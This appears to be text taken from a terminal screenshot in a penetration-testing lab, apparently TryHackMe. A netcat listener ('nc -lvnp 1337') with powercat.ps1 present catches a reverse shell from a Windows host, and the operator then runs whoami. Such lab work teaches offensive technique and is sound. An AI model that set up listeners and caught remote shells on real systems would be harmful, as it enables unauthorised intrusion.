 root@ip-10-10-21-252: ~/powercat × root@ip-10-10-21-252: ~/powercat
root@ip-10-10-21-252:~/powercat# ls
powercat.ps1  README.md
root@ip-10-10-21-252:~/powercat# nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.206.12 50068 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>getuid
getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\thm>whoami
whoami
desktop-1au6nt4\thm
C:\Users\thm>